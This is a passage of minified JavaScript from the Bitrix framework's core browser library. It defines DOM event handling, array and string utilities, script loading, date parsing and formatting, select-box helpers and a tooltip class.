RegExp&&!t[n].test(e.tagName))return!1;break;case"class":case"className":if(BX.type.isString(t[n])){if(!BX.hasClass(e,t[n]))return!1}else if(t[n]instanceof RegExp&&(!BX.type.isString(e.className)||!t[n].test(e.className)))return!1;break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[n])){if(!e.getAttribute(t[n]))return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e.getAttribute(t[n]))return!1}else for(r in t[n])if(t[n].hasOwnProperty(r)){var o=e.getAttribute(r);if(t[n][r]instanceof RegExp){if(!BX.type.isString(o)||!t[n][r].test(o))return!1}else if(o!=""+t[n][r])return!1}break;case"property":case"props":if(BX.type.isString(t[n])){if(!e[t[n]])return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e[t[n]])return!1}else for(r in t[n])if(BX.type.isString(t[n][r])){if(e[r]!=t[n][r])return!1}else if(t[n][r]instanceof RegExp&&(!BX.type.isString(e[r])||!t[n][r].test(e[r])))return!1;break;case"callback":return t[n](e)}return!0}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++)try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window),delete garbageCollectors[e],garbageCollectors[e]=null}catch(e){}}BX.CaptureEvents=function(e,t){_bind||(_bind=BX.bind,captured_events=[],BX.bind=function(n,r,i){n===e&&r===t&&captured_events.push(i),_bind.apply(this,arguments)})},BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;return _bind=null,captured_events=null,e}return null},BX.fireEvent=function(e,t){var n=!1,r=null;if(BX.type.isDomNode(e))if(n=!0,document.createEventObject)"MouseEvent"!=eventTypes[t]&&((r=document.createEventObject()).type=t,n=e.fireEvent("on"+t,r)),e[t]&&e[t]();else{switch(r=null,eventTypes[t]){case"MouseEvent":r=document.createEvent("MouseEvent");try{r.initMouseEvent(t,!0,!0,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){r.initMouseEvent(t,!0,!0,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:(r=document.createEvent("Event")).initEvent(t,!0,!0)}n=e.dispatchEvent(r)}return n},BX.getWheelData=function(e){return(e=e||window.event).wheelData=e.detail?-1*e.detail:e.wheelDelta/40,e.wheelData},BX.proxy_context=null,BX.delegate=function(e,t){return e&&t?function(){var n=BX.proxy_context;BX.proxy_context=this;var r=e.apply(t,arguments);return BX.proxy_context=n,r}:e},BX.delegateLater=function(e,t,n){return function(){if(t[e]){var r=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(n||t,arguments);return BX.proxy_context=r,i}return null}},BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)},BX.defer=function(e,t){return t?BX.defer_proxy(e,t):function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}},BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)},BX.once=function(e,t,n){var r=function(){BX.unbind(e,t,r),n.apply(this,arguments)};return r},BX.bindDelegate=function(e,t,n,r){var i=BX.delegateEvent(n,r);return BX.bind(e,t,i),i},BX.delegateEvent=function(e,t){return function(n){for(var r=(n=n||window.event).target||n.srcElement;r!=this;){if(_checkNode(r,e))return t.call(r,n);if(!r||!r.parentNode)break;r=r.parentNode}return null}},BX.False=function(){return!1},BX.DoNothing=function(){},BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]),e["on"+t]=BX.DoNothing},BX.allowEvent=function(e,t){for(var n=0,r=deniedEvents.length;n<r;n++)if(deniedEvents[n][0]==e&&deniedEvents[n][1]==t)return e["on"+t]=deniedEvents[n][2],void BX.util.deleteFromArray(deniedEvents,n)},BX.fixEventPageXY=function(e){return BX.fixEventPageX(e),BX.fixEventPageY(e),e},BX.fixEventPageX=function(e){return null==e.pageX&&null!=e.clientX&&(e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)),e},BX.fixEventPageY=function(e){return null==e.pageY&&null!=e.clientY&&(e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)),e},BX.PreventDefault=function(e){return e||(e=window.event),e.stopPropagation?(e.preventDefault(),e.stopPropagation()):(e.cancelBubble=!0,e.returnValue=!1),!1},BX.eventReturnFalse=function(e){return(e=e||window.event)&&e.preventDefault?e.preventDefault():e.returnValue=!1,!1},BX.eventCancelBubble=function(e){(e=e||window.event)&&e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},BX.bindDebouncedChange=function(e,t,n,r,i){i=i||window,r=r||300;var o="bx-dc-previous-value";BX.data(e,o,e.value);var s=function(t,n){var r=BX.data(e,o);void 0!==r&&r==n||("object"!=typeof i?t(n):t.apply(i,[n]))},a=BX.debounce((function(){var n=e.value;s(t,n),BX.data(e,o,n)}),r);if(BX.bind(e,"keyup",a),BX.bind(e,"change",a),BX.bind(e,"input",a),BX.type.isFunction(n)){var u=function(){s(n,e.value)};BX.bind(e,"keyup",u),BX.bind(e,"change",u),BX.bind(e,"input",u)}},BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data))try{data.indexOf("\n")>=0?eval("result = "+data):result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}else if(BX.type.isPlainObject(data))return data;return result},BX.submit=function(e,t,n,r){e["BXFormSubmit_"+(t=t||"save")]||(e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:n||"Y"},style:{display:"none"}}))),e.sessid&&(e.sessid.value=BX.bitrix_sessid()),setTimeout(BX.delegate((function(){BX.fireEvent(this,"click"),r&&r()}),e["BXFormSubmit_"+t]),10)},BX.show=function(e,t){!e.BXDISPLAY&&_checkDisplay(e,t)||(e.style.display=e.BXDISPLAY)},BX.hide=function(e,t){e.BXDISPLAY||_checkDisplay(e,t),e.style.display="none"},BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){(e.BXDISPLAY?!_checkDisplay(e):"none"==e.style.display)?BX.show(e):BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,r=t.length;n<r;n++)if(e==t[n]){e=t[n==r-1?0:n+1];break}n==r&&(e=t[0])}return e},BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},_array_values_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},_array_keys_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},object_keys:function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},array_merge:function(e,t){BX.type.isArray(e)||(e=[]),BX.type.isArray(t)||(t=[]);var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;void 0!==t[r];)e[n++]=t[r++];return e.length=n,e},array_flip:function(e){var t={};for(var n in e)t[e[n]]=n;return t},array_diff:function(e,t,n){n=BX.type.isFunction(n)?n:null;var r,i,o,s={},a=[];for(r=0,i=t.length;r<i;r++)o=t[r],s[n?n(o):o]=!0;for(r=0,i=e.length;r<i;r++)o=e[r],void 0===s[n?n(o):o]&&a.push(o);return a},array_unique:function(e){var t,n=0,r=e.length;if(r<2)return e;for(;n<r-1;n++)for(t=n+1;t<r;t++)e[n]==e[t]&&(e.splice(t--,1),r--);return e},in_array:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return!0;return!1},array_search:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return n;return-1},object_search_key:function(e,t){if(void 0!==t[e])return t[e];for(var n in t)if("object"==typeof t[n]){var r=BX.util.object_search_key(e,t[n]);if(!1!==r)return r}return!1},trim:function(e){return BX.type.isString(e)?e.trim():e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,n){return e.slice(0,t).concat([n]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){return e.replace?e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&"):e},jsencode:function(e){if(!e||!e.replace)return e;for(var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}],n=0;n<t.length;n++)e=e.replace(new RegExp(t[n].c,"g"),t[n].r);return e},getCssName:function(e){return BX.type.isNotEmptyString(e)?e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})):""},getJsName:function(e){var t=/\-([a-z]){1}/g;return t.test(e)?e.replace(t,(function(e,t){return t.toUpperCase()})):e},nl2br:function(e){return e&&e.replace?e.replace(/([^>])\n/g,"$1<br/>"):e},str_pad:function(e,t,n,r){return n=n||" ",r=r||"right",e=e.toString(),"left"===r?BX.util.str_pad_left(e,t,n):BX.util.str_pad_right(e,t,n)},str_pad_left:function(e,t,n){return e.toString().padStart(t,n)},str_pad_right:function(e,t,n){return e.toString().padEnd(t,n)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,n){var r,i;return BX.browser.IsOpera()?(r=document.body.offsetWidth,i=document.body.offsetHeight):(r=screen.width,i=screen.height),window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((i-n)/2-14)+",left="+Math.floor((r-t)/2-5))},shuffle:function(e){for(var t,n,r=e.length;0!==r;)n=Math.floor(Math.random()*r),t=e[r-=1],e[r]=e[n],e[n]=t;return e},objectSort:function(e,t,n){n="asc"==n?"asc":"desc";var r,i=[];for(r in e)e.hasOwnProperty(r)&&e[r][t]&&i.push([r,e[r][t]]);"asc"==n?i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))>(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n<r?-1:0})):i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))<(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n>r?-1:0}));var o=Array();for(r=0;r<i.length;r++)o.push(e[i[r][0]]);return o},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,!0)},hex2rgb:function(e){for(var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g),n=0;n<3;n++)t[n]=parseInt(t[n],16);return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var n=Object.entries(t).reduce((function(e,t){return e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1],e}),{});return BX.Uri.addParam(e,n)},buildQueryString:function(e){var t="";for(var n in e){var r=e[n];BX.type.isArray(r)?r.forEach((function(e,r){t+=encodeURIComponent(n+"["+r+"]")+"="+encodeURIComponent(e)+"&"})):t+=encodeURIComponent(n)+"="+encodeURIComponent(r)+"&"}return t.length>0&&(t=t.substr(0,t.length-1)),t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e))return 0;for(var t=0,n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,n,r){var i,o,s="";return t=Math.abs(t),(isNaN(t)||t<0)&&(t=2),n=n||",",void 0===r&&(r="."),(e=(+e||0).toFixed(t))<0&&(s="-",e=-e),s+((o=(i=parseInt(e,10)+"").length>3?i.length%3:0)?i.substr(0,o)+r:"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?n+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"")},getExtension:function(e){var t=(e=e||"").split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,n){for(var r in BX.type.isString(n)||(n=""),e)if(e.hasOwnProperty(r)){var i=e[r],o=""!==n?n+"["+r+"]":r;if(BX.type.isArray(i)){for(var s={},a=0;a<i.length;a++)s[a]=i[a];BX.util.addObjectToForm(s,t,o)}else BX.type.isPlainObject(i)?BX.util.addObjectToForm(i,t,o):""!==(i=BX.type.isFunction(i.toString)?i.toString():"")&&t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:o,value:i}}))}},observe:function(e,t){return console.error("BX.util.observe: function is no longer supported by browser."),!1},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){return new RegExp(void 0===BX.PhoneNumber?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i").test(e)}},BX.prop={get:function(e,t,n){return e&&e.hasOwnProperty(t)?e[t]:n},getObject:function(e,t,n){return e&&BX.type.isPlainObject(e[t])?e[t]:n},getElementNode:function(e,t,n){return e&&BX.type.isElementNode(e[t])?e[t]:n},getArray:function(e,t,n){return e&&BX.type.isArray(e[t])?e[t]:n},getFunction:function(e,t,n){return e&&BX.type.isFunction(e[t])?e[t]:n},getNumber:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseFloat(r),isNaN(r)?n:r)},getInteger:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseInt(r),isNaN(r)?n:r)},getBoolean:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isBoolean(r)?r:BX.type.isString(r)?"true"===r.toLowerCase():!!r},getString:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isString(r)?r:r?r.toString():""},extractDate:function(e){return BX.type.isDate(e)||(e=new Date),e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),e}},BX.isNodeInDom=function(e,t){return e===(t||document)||!!e.parentNode&&BX.isNodeInDom(e.parentNode)},BX.isNodeHidden=function(e){return e!==document&&("none"==BX.style(e,"display")||(!e.parentNode||BX.isNodeHidden(e.parentNode)))},BX.evalPack=function(e){for(;e.length>0;){var t=e.shift();if("SCRIPT_EXT"==t.TYPE||"SCRIPT_SRC"==t.TYPE)return void BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));"SCRIPT"==t.TYPE&&BX.evalGlobal(t.DATA)}},BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,n=document.createElement("script");n.type="text/javascript",BX.browser.IsIE()?n.text=e:n.appendChild(document.createTextNode(e)),t.insertBefore(n,t.firstChild),t.removeChild(n)}},BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})},BX.GetDocElement=function(e){return e=e||document,BX.browser.IsDoctype(e)?e.documentElement:e.body},BX.scrollTop=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollTop:e.scrollTop;if(e==window)throw new Error("scrollTop() for window is not implemented");e.scrollTop=parseInt(t)},BX.scrollLeft=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollLeft:e.scrollLeft;if(e==window)throw new Error("scrollLeft() for window is not implemented");e.scrollLeft=parseInt(t)},BX.hide_object=function(e){(e=BX(e)).style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.height="10px",e.style.width="10px"},BX.is_relative=function(e){var t=BX.style(e,"position");return"relative"==t||"absolute"==t},BX.is_float=function(e){var t=BX.style(e,"float");return"right"==t||"left"==t},BX.is_fixed=function(e){return"fixed"==BX.style(e,"position")},BX.width=function(e,t){if(void 0===t)return e==window?window.innerWidth:BX.pos(e).width;BX.style(e,"width",parseInt(t)+"px")},BX.height=function(e,t){if(void 0===t)return e==window?window.innerHeight:BX.pos(e).height;BX.style(e,"height",parseInt(t)+"px")},BX.align=function(e,t,n,r){r=r?r.toLowerCase():"";var i=document;BX.type.isElementNode(e)&&(i=e.ownerDocument,e=BX.pos(e));var o=e.left,s=e.bottom,a=BX.GetWindowScrollPos(i),u=BX.GetWindowInnerSize(i);return u.innerWidth+a.scrollLeft-(e.left+t)<0&&(o=e.right-t>=0?e.right-t:a.scrollLeft),(u.innerHeight+a.scrollTop-(e.bottom+n)<0||~r.indexOf("top"))&&(s=e.top-n>=0||~r.indexOf("top")?e.top-n:a.scrollTop),{left:o,top:s}},BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(!0);else{var n=BX.pos(t);window.scrollTo(n.left,n.top)}},BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement,t=t||BX.message("JS_CORE_LOADING");var n=e.id||Math.random(),r=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+n},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));return BX.ZIndexManager.register(r),BX.ZIndexManager.bringToFront(r),setTimeout(BX.delegate(_adjustWait,e),10),lastWait[lastWait.length]=r,r},BX.closeWait=function(e,t){if(e&&!t&&(t=e.bxmsg),e&&!t&&BX.hasClass(e,"bx-core-waitwindow")&&(t=e),e&&!t&&(t=BX("wait_"+e.id)),t||(t=lastWait.pop()),t&&t.parentNode){for(var n=0,r=lastWait.length;n<r;n++)if(t==lastWait[n]){lastWait=BX.util.deleteFromArray(lastWait,n);break}BX.ZIndexManager.unregister(t),t.parentNode.removeChild(t),e&&(e.bxmsg=null),BX.cleanNode(t,!0)}},BX.setJSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),jsList=jsList.concat(e))},BX.getJSList=function(){return initJsList(),jsList},BX.setCSSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),cssList=cssList.concat(e))},BX.getCSSList=function(){return initCssList(),cssList},BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCDNPath=function(e){return e},BX.loadScript=function(e,t,n){return BX.type.isString(e)&&(e=[e]),BX.load(e,t,n)},BX.loadCSS=function(e,t,n){BX.type.isString(e)&&(e=[e]),BX.type.isArray(e)&&(e=e.map((function(e){return{url:e,ext:"css"}})),BX.load(e,null,t))},BX.load=function(e,t,n){if(!BX.isReady){var r=arguments;return BX.ready((function(){BX.load.apply(this,r)})),null}return n=n||document,null===isAsync&&(isAsync="async"in n.createElement("script")||"MozAppearance"in n.documentElement.style||window.opera),isAsync?loadAsync(e,t,n):loadAsyncEmulation(e,t,n)},BX.convert={toNumber:function(e){return BX.type.isNumber(e)?e:(e=Number(e),isNaN(e)?0:e)},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}}},BX.reload=function(e,t){window!==window.top?BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)})):reloadInternal(e,t)},BX.clearCache=function(){BX.showWait(),BX.reload(!0)},BX.template=function(e,t,n){BX.ready((function(){_processTpl(BX(e),t,n)}))},BX.isAmPmMode=function(e){return!0===e?BX.message.AMPM_MODE:!1!==BX.message.AMPM_MODE},BX.formatDate=function(e,t){var n=(e=e||new Date).getHours()||e.getMinutes()||e.getSeconds();return(t||(n?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE"))).replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))},BX.formatName=function(e,t,n){t=t||"";var r={TITLE:(e=e||{}).TITLE||"",NAME:e.NAME||"",LAST_NAME:e.LAST_NAME||"",SECOND_NAME:e.SECOND_NAME||"",LOGIN:e.LOGIN||"",NAME_SHORT:e.NAME?e.NAME.substr(0,1)+".":"",LAST_NAME_SHORT:e.LAST_NAME?e.LAST_NAME.substr(0,1)+".":"",SECOND_NAME_SHORT:e.SECOND_NAME?e.SECOND_NAME.substr(0,1)+".":"",EMAIL:e.EMAIL||"",ID:e.ID||"",NOBR:"","/NOBR":""},i=t;for(var o in r)r.hasOwnProperty(o)&&(i=i.replace("#"+o+"#",r[o]));return""==(i=i.replace(/([\s]+)/gi," ").trim())&&(i=""==(i="Y"==n?r.LOGIN:"")?"Noname":i),i},BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"],r=e.toUpperCase();for(i=1;i<=12;i++)if(r==BX.message("MON_"+i).toUpperCase()||r==BX.message("MONTH_"+i).toUpperCase()||r==t[i-1].toUpperCase()||r==n[i-1].toUpperCase())return i;return e},BX.parseDate=function(e,t,n,r){if(BX.type.isNotEmptyString(e)){n||(n=BX.message("FORMAT_DATE")),r||(r=BX.message("FORMAT_DATETIME"));var i="";for(o=1;o<=12;o++)i=i+"|"+BX.message("MON_"+o);var o,s,a=new RegExp("([0-9]+|[a-z]+"+i+")","ig"),u=e.match(a),l=n.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),c=[],f=[],p={};if(!u)return null;for(u.length>l.length&&(l=r.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)),o=0,s=u.length;o<s;o++)""!=BX.util.trim(u[o])&&(c[c.length]=u[o]);for(o=0,s=l.length;o<s;o++)""!=BX.util.trim(l[o])&&(f[f.length]=l[o]);var h=BX.util.array_search("MMMM",f);for((h>0||(h=BX.util.array_search("M",f))>0)&&(c[h]=BX.getNumMonth(c[h]),f[h]="MM"),o=0,s=f.length;o<s;o++){var d=f[o].toUpperCase();p[d]="T"==d||"TT"==d?c[o]:parseInt(c[o],10)}if(p.DD>0&&p.MM>0&&p.YYYY>0){var y=new Date;if(t?(y.setUTCDate(1),y.setUTCFullYear(p.YYYY),y.setUTCMonth(p.MM-1),y.setUTCDate(p.DD),y.setUTCHours(0,0,0,0)):(y.setDate(1),y.setFullYear(p.YYYY),y.setMonth(p.MM-1),y.setDate(p.DD),y.setHours(0,0,0,0)),!(isNaN(p.HH)&&isNaN(p.GG)&&isNaN(p.H)&&isNaN(p.G)||isNaN(p.MI))){if(isNaN(p.H)&&isNaN(p.G))p.HH=parseInt(p.HH||p.GG||0,10);else{var m="PM"==(p.T||p.TT||"am").toUpperCase(),g=parseInt(p.H||p.G||0,10);p.HH=m?g+(12==g?0:12):g<12?g:0}isNaN(p.SS)&&(p.SS=0),t?y.setUTCHours(p.HH,p.MI,p.SS):y.setHours(p.HH,p.MI,p.SS)}return y}}return null},BX.selectUtils={addNewOption:function(e,t,n,r,i){if(e=BX(e)){var o=e.length;if(!1!==i)for(var s=0;s<o;s++)if(e[s].value==t)return;e.options[o]=new Option(n,t,!1,!1)}!0===r&&this.sortSelect(e)},deleteOption:function(e,t){if(e=BX(e))for(var n=0;n<e.length;n++)if(e[n].value==t){e.remove(n);break}},deleteSelectedOptions:function(e){if(e=BX(e))for(var t=0;t<e.length;)e[t].selected?(e[t].selected=!1,e.remove(t)):t++},deleteAllOptions:function(e){if(e=BX(e))for(var t=e.length-1;t>=0;t--)e.remove(t)},optionCompare:function(e,t){var n=e.optText.toLowerCase(),r=t.optText.toLowerCase();return n>r?1:n<r?-1:0},sortSelect:function(e){if(e=BX(e)){var t,n=[],r=e.options.length;for(t=0;t<r;t++)n[t]={optText:e[t].text,optValue:e[t].value};for(n.sort(this.optionCompare),e.length=0,r=n.length,t=0;t<r;t++)e[t]=new Option(n[t].optText,n[t].optValue,!1,!1)}},selectAllOptions:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)e[n].selected=!0},selectOption:function(e,t){if(e=BX(e))for(var n=e.length,r=0;r<n;r++)e[r].selected=e[r].value==t},addSelectedOptions:function(e,t,n,r){if(e=BX(e))for(var i=e.length,o=0;o<i;o++)e[o].selected&&this.addNewOption(t,e[o].value,e[o].text,r,n)},moveOptionsUp:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)if(e[n].selected&&n>0&&0==e[n-1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n-1].text,e[n-1].value),e[n].selected=!1,e[n-1]=r,e[n-1].selected=!0}},moveOptionsDown:function(e){if(e=BX(e))for(var t=e.length,n=t-1;n>=0;n--)if(e[n].selected&&n<t-1&&0==e[n+1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n+1].text,e[n+1].value),e[n].selected=!1,e[n+1]=r,e[n+1].selected=!0}}},BX.getEventTarget=function(e){return e.target?e.target:e.srcElement?e.srcElement:null},BX.hint=function(e,t,n,r){null==n&&(n=t,t=""),null==e.BXHINT&&(e.BXHINT=new BX.CHint({parent:e,hint:n,title:t,id:r}),e.BXHINT.Show())},BX.hint_replace=function(e,t,n){if(null==n&&(n=t,t=""),!e||!e.parentNode||!n)return null;var r=new BX.CHint({hint:n,title:t});return r.CreateParent(),e.parentNode.insertBefore(r.PARENT,e),e.parentNode.removeChild(e),r.PARENT.style.marginLeft="5px",e},BX.CHint=function(e){for(var t in!1===BX.CHint.cssLoaded&&(BX.load(["/bitrix/js/main/core/css/core_hint.css"]),BX.CHint.cssLoaded=!0),this.PARENT=BX(e.parent),this.HINT=e.hint,this.HINT_TITLE=e.title,this.PARAMS={},this.defaultSettings)null==e[t]?this.PARAMS[t]=this.defaultSettings[t]:this.PARAMS[t]=e[t];null!=e.id&&(this.ID=e.id),this.timer=null,this.bInited=!1,this.msover=!0,this.PARAMS.showOnce?(this.__show(),this.msover=!1,this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)):this.PARENT&&(BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)))},BX.CHint.cssLoaded=!1,BX.CHint.openHints=new Set,BX.CHint.globalDisabled=!1,BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=!0,BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))},BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=!1},BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen),BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose),BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:!1,preventHide:!0,min_width:250},BX.CHint.prototype.CreateParent=function(e,t){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),t||(t={});var n="icon";return!t.type||"link"!=t.type&&"icon"!=t.type||(n=t.type),e&&(n="element"),"icon"==n?e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}}):"link"==n&&(e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})),this.PARENT=e,BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)),this.PARENT},BX.CHint.prototype.Show=function(){this.msover=!0,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)},BX.CHint.prototype.Hide=function(){this.msover=!1,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)},BX.CHint.prototype.__show=function(){!this.msover||this.disabled||BX.CHint.globalDisabled||(this.bInited||this.Init(),this.prepareAdjustPos()&&(this.DIV.style.display="block",BX.ZIndexManager.bringToFront(this.DIV),this.adjustPos(),BX.CHint.openHints.add(this),BX.bind(window,"scroll",BX.proxy(this.__onscroll,this)),this.PARAMS.showOnce&&(this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout))))},BX.CHint.prototype.__onscroll=function(){BX.admin&&BX.admin.panel&&BX.admin.panel.isFixed()&&(this.scrollTimer&&clearTimeout(this.scrollTimer),this.DIV.style.display="none",this.s